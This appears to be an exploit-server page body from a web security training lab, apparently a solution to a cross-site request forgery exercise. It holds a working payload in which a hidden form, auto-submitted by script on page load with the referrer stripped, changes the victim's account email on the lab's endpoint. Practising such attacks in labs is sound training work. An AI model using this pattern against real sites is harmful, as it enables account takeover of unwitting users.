 Body:
<meta name="referrer" content="no-referrer">
<form action="https://0a670088042db128c02b1f2100330041.web-security-academy.net/my-account/change-email" method="post">
    <input type="hidden" name="email" value="asfd@asf.net">
</form>
<script>
    document.forms[0].submit();
</script>
Store View exploit Deliver exploit to victim Access log